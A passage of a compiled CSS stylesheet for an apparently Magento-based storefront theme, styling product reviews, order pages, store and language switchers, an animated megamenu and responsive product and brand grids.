    width: calc(0%);
    margin-left: 40px;
  }
  .product-review--layout-2columns.catalog-product-view.page-layout-1column .review-list {
    display: inline-block;
    width: 60%;
    float: left;
  }
  .product-info-main .review-form {
    max-width: 100%;
  }
  .product-info-main .review-item {
    flex-flow: column;
    padding: 35px 0;
  }
  .product-info-main .extended-review-summary-wrapper {
    flex-wrap: wrap;
    margin: 0;
    margin-bottom: 20px;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-summary {
    max-width: 100%;
    margin-right: 0;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-button {
    order: 2;
    margin: 0;
    width: 100%;
  }
  .product-info-main .extended-review-summary-wrapper .extended-review-button .action.primary {
    width: 100%;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings {
    order: 3;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-item {
    display: -webkit-flex;
    display: flex;
    -webkit-justify-content: space-between;
    justify-content: space-between;
    -webkit-align-items: center;
    align-items: center;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-number {
    margin-right: 20px;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-percent {
    min-width: 60px;
    text-align: right;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings .rating-result {
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .product-info-main .extended-review-summary-wrapper .review-ratings {
    order: 4;
  }
  .product-info-main .extended-review-summary-wrapper .number-of-ratings,
  .product-info-main .extended-review-summary-wrapper .review-ratings {
    width: 100%;
    margin-right: 0;
  }
  .product-info-main .extended-review-summary-wrapper > div {
    margin-top: 30px;
  }
  .product-info-main .review-content-left {
    margin-bottom: 25px;
    display: block;
    margin-right: 0;
    max-width: 100%;
  }
  .product-info-main .product-info-main .review-content-left {
    margin-bottom: 0;
  }
  .order-links .item {
    float: left;
    margin: 0;
    width: auto;
    /*a {
                padding: @tab-control__padding-top @indent__base;
            }*/
    /*
            strong {
                border-bottom: 0;
                margin-bottom: -1px;
                padding: @tab-control__padding-top @indent__base @tab-control__padding-bottom + 1 @indent__base;
            }*/
  }
  .order-links .item strong,
  .order-links .item a {
    color: #000;
    background: none;
    line-height: 30px;
    height: 30px;
    font-size: 1.5rem;
    box-sizing: content-box;
  }
  .order-links .item a:before {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(39px);
    transition: all 0.25s ease;
    background: #000000;
    will-change: transform;
  }
  .order-links .item a:after {
    content: '';
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    bottom: 0;
    left: 0;
    z-index: -1;
    transform: translateY(100%);
    transition: all 0.4s ease;
    background: var(--a2-main-color);
    will-change: transform;
  }
  .order-links .item a:visited {
    color: #000;
    text-decoration: none;
  }
  .order-links .item a:focus,
  .order-links .item a:hover {
    color: #fff;
    text-decoration: none;
    background: none;
  }
  .order-links .item a:focus:before,
  .order-links .item a:hover:before {
    transform: translateY(0);
  }
  .order-links .item.current strong {
    transition: color 200ms 100ms;
  }
  .order-links .item.current strong:after {
    transform: translateY(0);
    transition: transform 0.3s ease;
  }
  .order-links .item.current strong:before {
    transform: translateY(0);
  }
  .order-actions-toolbar .actions {
    display: block;
    width: 100%;
  }
  .order-actions-toolbar .action.print {
    display: inline-block;
    float: right;
  }
  .account .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  [class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,
  .sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box {
    clear: none;
    float: left;
    width: 25%;
  }
  .block-order-details-comments {
    margin: 0 0 60px;
  }
  .block-order-details-comments .comment-date {
    clear: left;
    float: left;
    margin-right: 50px;
    max-width: 90px;
  }
  .block-order-details-comments .comment-content {
    overflow: hidden;
  }
  .order-details-items {
    padding: 40px;
  }
  .order-details-items .col.price {
    text-align: center;
  }
  .order-details-items .col.subtotal {
    text-align: right;
  }
  .order-details-items tbody td {
    padding-bottom: 20px;
    padding-top: 20px;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .order-details-items.ordered .order-title {
    display: none;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .toolbar-amount {
    position: relative;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .table-order-items tbody .col.label,
  .table-order-items tbody .col.value {
    padding-left: 0;
  }
  .table-order-items.invoice .col.qty,
  .table-order-items.shipment .col.qty {
    text-align: center;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  html,
  body {
    height: 100%;
  }
  .page-wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    min-height: 100%;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
    min-height: 40px;
  }
  .ie10 .page-wrapper,
  .ie11 .page-wrapper {
    height: 100%;
  }
  .footer.content {
    padding-bottom: 50px;
    padding-top: 50px;
  }
  .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 14px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li a {
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    padding-left: 5px;
  }
  .header.content {
    padding: 30px 20px 0;
  }
  .switcher {
    display: inline-block;
  }
  .switcher .options {
    display: inline-block;
    position: relative;
  }
  .switcher .options:before,
  .switcher .options:after {
    content: '';
    display: table;
  }
  .switcher .options:after {
    clear: both;
  }
  .switcher .options .action.toggle {
    padding: 0 24px 0 11px;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
  }
  .switcher .options .action.toggle:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11px;
    line-height: 18px;
    color: inherit;
    content: '\e607';
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .switcher .options .action.toggle:hover:after {
    color: inherit;
  }
  .switcher .options .action.toggle:active:after {
    color: inherit;
  }
  .switcher .options .action.toggle.active {
    display: inline-block;
    text-decoration: none;
  }
  .switcher .options .action.toggle.active:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 11px;
    line-height: 18px;
    color: inherit;
    content: "\72";
    font-family: "athlete2";
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .switcher .options .action.toggle.active:hover:after {
    color: inherit;
  }
  .switcher .options .action.toggle.active:active:after {
    color: inherit;
  }
  .switcher .options ul.dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    background: #ffffff;
    border: 0;
    margin-top: 0;
    min-width: 130px;
    z-index: 100;
    box-sizing: border-box;
    display: none;
    position: absolute;
    top: 100%;
    box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.15);
  }
  .switcher .options ul.dropdown li {
    margin: 0;
    padding: 0;
  }
  .switcher .options ul.dropdown li:hover {
    background: #f5f4f4;
    cursor: pointer;
  }
  .switcher .options ul.dropdown:before,
  .switcher .options ul.dropdown:after {
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
  }
  .switcher .options ul.dropdown:before {
    border: 6px solid;
    border-color: transparent transparent #ffffff transparent;
    z-index: 99;
  }
  .switcher .options ul.dropdown:after {
    border: 7px solid;
    border-color: transparent transparent #bbbbbb transparent;
    z-index: 98;
  }
  .switcher .options ul.dropdown:before {
    left: 10px;
    top: -12px;
  }
  .switcher .options ul.dropdown:after {
    left: 9px;
    top: -14px;
  }
  .switcher .options.active {
    overflow: visible;
  }
  .switcher .options.active ul.dropdown {
    display: block;
  }
  .switcher .options ul {
    list-style: none;
  }
  .switcher .options ul a {
    color: #322c29;
    text-decoration: none;
    display: block;
    white-space: nowrap;
  }
  .switcher .options ul a:visited {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul a:hover {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul a:active {
    color: #322c29;
    text-decoration: none;
  }
  .switcher .options ul:before,
  .switcher .options ul:after {
    content: none;
  }
  .switcher .options ul li {
    -webkit-transition: all 600ms ease-in-out;
    -moz-transition: all 600ms ease-in-out;
    -o-transition: all 600ms ease-in-out;
    transition: all 600ms ease-in-out;
    line-height: 18px;
    list-style: none;
  }
  .switcher .options ul li:hover {
    -webkit-transition: all 10ms ease-in-out;
    -moz-transition: all 10ms ease-in-out;
    -o-transition: all 10ms ease-in-out;
    transition: all 10ms ease-in-out;
  }
  .switcher.tiny-drop .options ul.dropdown {
    padding: 15px;
  }
  .switcher.tiny-drop .options ul a {
    padding: 1px 7px;
    line-height: 18px;
  }
  .switcher.tiny-drop.store .options ul.dropdown a,
  .switcher.tiny-drop.language .options ul.dropdown a {
    padding: 2px 10px 2px 27px;
    background: 5px 50% no-repeat;
  }
  .switcher.tiny-drop.store.noflags .options ul.dropdown a,
  .switcher.tiny-drop.language.noflags .options ul.dropdown a {
    padding-left: 10px;
  }
  .switcher-option:hover a {
    background-color: #f5f4f4;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
  }
  .page-header .header.panel {
    padding-bottom: 0;
    padding-top: 0;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 20px;
  }
  .footer-block-content {
    padding: 26px 0 0;
  }
  .footer--layout-1 .footer-block-content {
    max-width: 64%;
    padding: 26px 20px 0 0;
  }
  .footer-newsletter-wide .footer.content {
    padding-top: 0;
  }
  .footer.content {
    /*
            .switcher.store {
                display: inline-block;
                padding-right: 50px;
                vertical-align: top;
            }*/
  }
  .footer.content .block {
    float: right;
  }
  .footer.content .links {
    display: inline-block;
    margin-bottom: 20px;
    padding: 0 50px 0 0;
    vertical-align: top;
  }
  .footer-block-content-after {
    margin-bottom: -10px;
  }
  .ox-dropdown .block-wishlist .empty-wishlist-wrapper {
    padding: 60px 0 50px;
  }
  .ox-dropdown .block-wishlist .empty-wishlist-wrapper .button.continue {
    display: none;
  }
  .products-grid.wishlist {
    margin-bottom: 20px;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 20px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .sidebar .block.widget .products-grid .product-item {
    margin-left: 0;
    width: 100%;
  }
  .sidebar .block.widget .products-grid .product-item .actions-secondary {
    display: block;
    padding: 10px 0;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
  .oxmm-col--minwidth .ox-menu-col {
    min-width: 300px;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before {
    content: none;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a {
    padding-top: 6px;
    padding-bottom: 6px;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke {
    width: 50px;
    height: 35px;
    position: absolute;
    z-index: -1;
    /* mobile version */
    /*margin-left: 0px;
                    margin-top: 0;
                    left: 10px;
                    top: 0;*/
    margin-left: -25px;
    margin-top: -19px;
    left: 50%;
    top: 50%;
    display: block;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span {
    height: 9px;
    background: var(--oxmm-style5-bg, #000000);
    display: block;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    width: 38px;
    transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(0);
    transform-origin: right;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    width: 48px;
    transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(0);
    transform-origin: left;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    width: 26px;
    transform: translate(21px, -11.4px) rotate(-44deg) scaleX(0);
    transform-origin: right;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a {
    background-color: transparent;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    animation: none !important;
    transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(1);
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    animation: none !important;
    transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(1);
  }
  .menu-style-5 .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3),
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    animation: none !important;
    transform: translate(21px, -11.4px) rotate(-44deg) scaleX(1);
  }
  @keyframes a2-ms-1 {
    from {
      transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(0);
    }
    to {
      transform: translate(-6px, -0.5px) rotate(-39deg) scaleX(1);
    }
  }
  @keyframes a2-ms-2 {
    from {
      transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(0);
    }
    to {
      transform: translate(3.9px, 17.3px) rotate(-25deg) scaleX(1);
    }
  }
  @keyframes a2-ms-3 {
    from {
      transform: translate(21px, -11.4px) rotate(-44deg) scaleX(0);
    }
    to {
      transform: translate(21px, -11.4px) rotate(-44deg) scaleX(1);
    }
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke,
  .menu-style-5 .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a .a2-menu-stroke {
    margin-left: -25px;
    margin-top: -19px;
    left: 50%;
    top: 50%;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(1) {
    animation: a2-ms-1 0.1s forwards;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(2) {
    animation: a2-ms-2 0.12s forwards;
    animation-delay: 0.09s;
  }
  .menu-style-5 .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a .a2-menu-stroke span:nth-child(3) {
    animation: a2-ms-3 0.08s forwards;
    animation-delay: 0.2s;
  }
  .menu-style-5 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label,
  .menu-style-2 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label,
  .menu-style-4 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    top: 0;
  }
  .menu-style-3 .ox-megamenu-navigation > li > .ox-mm-a-wrap a .ox-megamenu-label {
    right: -10px;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap .level-top {
    background-color: transparent !important;
  }
  .ox-dropdown--megamenu.big-padding > .ox-megamenu__dropdown > .ox-mm-inner {
    padding: 50px;
  }
  .ox-megamenu-navigation .level1-margin-bottom > .ox-megamenu__dropdown .ox-megamenu__categories .level1.category-item > .ox-mm-a-wrap a {
    margin-bottom: 20px;
  }
  .hide-category-name > .ox-mm-a-wrap a .name {
    display: none !important;
  }
  .hide-category-name > .ox-mm-a-wrap a .ox-menu-item__custom-element {
    margin: 0 !important;
  }
  .ox-megamenu-navigation li.parent.level0 > .ox-mm-a-wrap .ox-menu-arrow {
    position: relative;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 50%;
    margin-top: calc(-1 * var(--oxmm-l0-height) / 2);
    right: 3px;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a {
    transition: color 0.3s ease;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a:before {
    content: '';
    width: 100%;
    height: 100%;
    position: absolute;
    background: var(--oxmm-l0-bg-h);
    display: block;
    z-index: -1;
    left: 0;
    top: 0;
    transform: scaleY(0) translateZ(0);
    transition: transform 0.3s ease;
    transform-origin: 100% 0;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a span {
    display: inline-table;
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    -ms-transform: translateZ(0);
    -o-transform: translateZ(0);
    transform: translateZ(0);
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a span.ox-megamenu-label {
    display: inline-block;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .ox-menu-arrow {
    position: relative;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a {
    transition: color 0.1s ease;
  }
  .ox-megamenu-navigation > .level0.has-active > .ox-mm-a-wrap a:before,
  .ox-megamenu-navigation > .level0.active > .ox-mm-a-wrap a:before,
  .ox-megamenu-navigation > .level0:hover > .ox-mm-a-wrap a:before {
    transform: scaleY(1) translateZ(0);
    transition: transform 0.1s ease;
  }
  .ox-megamenu-navigation > li > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
  }
  /*Custom Menu items colors */
  .ox-megamenu-navigation > .level0.green > .ox-mm-a-wrap a {
    color: #adb903 !important;
  }
  .ox-megamenu-navigation > .level0.green > .ox-mm-a-wrap a:before {
    background-color: #adb903 !important;
  }
  .ox-megamenu-navigation > .level0.poison > .ox-mm-a-wrap a {
    color: #b8e536 !important;
  }
  .ox-megamenu-navigation > .level0.poison > .ox-mm-a-wrap a:before {
    background-color: #b8e536 !important;
  }
  .ox-megamenu-navigation > .level0.brazil > .ox-mm-a-wrap a {
    color: #c3e235 !important;
  }
  .ox-megamenu-navigation > .level0.brazil > .ox-mm-a-wrap a:before {
    background-color: #c3e235 !important;
  }
  .ox-megamenu-navigation > .level0.brazil:hover > .ox-mm-a-wrap a {
    color: #333333 !important;
  }
  .ox-megamenu-navigation > .level0.green-wh:not(:hover) > .ox-mm-a-wrap a {
    color: #aad304 !important;
  }
  .ox-megamenu-navigation > .level0.green-wbg > .ox-mm-a-wrap a {
    color: #aad304 !important;
  }
  .ox-megamenu-navigation > .level0.green-wbg:hover > .ox-mm-a-wrap a {
    color: #000 !important;
    background: #caef36 !important;
  }
  .ox-megamenu-navigation > .level0.green:hover > .ox-mm-a-wrap a,
  .ox-megamenu-navigation > .level0.poison:hover > .ox-mm-a-wrap a {
    color: #ffffff !important;
  }
}
@media all and (min-width: 1025px) and (max-width: 1300px), print and (max-width: 1300px) {
  .oxmm-left-block--hide-ds .ox-megamenu-block-left,
  .oxmm-right-block--hide-ds .ox-megamenu-block-right {
    display: none;
  }
}
@media all and (min-width: 1160px), print {
  .responsive-padding-1 {
    padding: 55px;
  }
  .top-bar.topline-3col .flex-center,
  .top-bar.topline-3col .flex-left,
  .top-bar.topline-3col .flex-right {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .post-list.blog-style-modern.columns-3 article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.columns-3.blog-list--overlay article .post-content {
    padding: 60px;
  }
  .post-view.narrow-post .wide-content,
  .post-view.narrow-post.narrow-post--content .wide-content,
  .post-view.narrow-post.narrow-post--p .wide-content,
  .post-view.narrow-post .narrow-content .wide-content,
  .post-view.narrow-post .wide,
  .post-view.narrow-post.narrow-post--content .wide,
  .post-view.narrow-post.narrow-post--p .wide,
  .post-view.narrow-post .narrow-content .wide {
    margin-left: -200px;
    margin-right: -200px;
  }
  .page-layout-2columns-left .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--above-image article .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--above-image article .post-content {
    max-width: 70%;
  }
  .page-layout-2columns-left .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content,
  .page-layout-2columns-right .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-content {
    -ms-flex: 0 0 70%;
    flex: 0 0 70%;
    max-width: 70%;
  }
  .ox-cats {
    --cols-l: calc(20%);
  }
  .ox-cat {
    --cols: var(--cols-l);
  }
  .ox-brand-grid__container.columns-20 .ox-brand__item {
    -ms-flex: 0 0 5%;
    flex: 0 0 5%;
    max-width: 5%;
  }
  .ox-brand-grid__container.columns-19 .ox-brand__item {
    -ms-flex: 0 0 5.26315789%;
    flex: 0 0 5.26315789%;
    max-width: 5.26315789%;
  }
  .ox-brand-grid__container.columns-18 .ox-brand__item {
    -ms-flex: 0 0 5.55555556%;
    flex: 0 0 5.55555556%;
    max-width: 5.55555556%;
  }
  .ox-brand-grid__container.columns-17 .ox-brand__item {
    -ms-flex: 0 0 5.88235294%;
    flex: 0 0 5.88235294%;
    max-width: 5.88235294%;
  }
  .ox-brand-grid__container.columns-16 .ox-brand__item {
    -ms-flex: 0 0 6.25%;
    flex: 0 0 6.25%;
    max-width: 6.25%;
  }
  .ox-brand-grid__container.columns-15 .ox-brand__item {
    -ms-flex: 0 0 6.66666667%;
    flex: 0 0 6.66666667%;
    max-width: 6.66666667%;
  }
  .ox-brand-grid__container.columns-14 .ox-brand__item {
    -ms-flex: 0 0 7.14285714%;
    flex: 0 0 7.14285714%;
    max-width: 7.14285714%;
  }
  .ox-brand-grid__container.columns-13 .ox-brand__item {
    -ms-flex: 0 0 7.69230769%;
    flex: 0 0 7.69230769%;
    max-width: 7.69230769%;
  }
  .ox-brand-grid__container.columns-12 .ox-brand__item {
    -ms-flex: 0 0 8.33333333%;
    flex: 0 0 8.33333333%;
    max-width: 8.33333333%;
  }
  .ox-brand-grid__container.columns-11 .ox-brand__item {
    -ms-flex: 0 0 9.09090909%;
    flex: 0 0 9.09090909%;
    max-width: 9.09090909%;
  }
  .ox-brand-grid__container.columns-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-8 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-8 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-8 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-8 .products-grid .product-item,
  .block.widget.product-columns-8 .products-grid .product-item {
    max-width: 12.5%;
    -webkit-flex-basis: 12.5%;
    -ms-flex-preferred-size: 12.5%;
    flex-basis: 12.5%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-7 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-7 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-7 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-7 .products-grid .product-item,
  .block.widget.product-columns-7 .products-grid .product-item {
    max-width: 14.28571429%;
    -webkit-flex-basis: 14.28571429%;
    -ms-flex-preferred-size: 14.28571429%;
    flex-basis: 14.28571429%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-6 .products-grid .product-item,
  .block.widget.product-columns-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-5 .products-grid .product-item,
  .block.widget.product-columns-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-4 .products-grid .product-item,
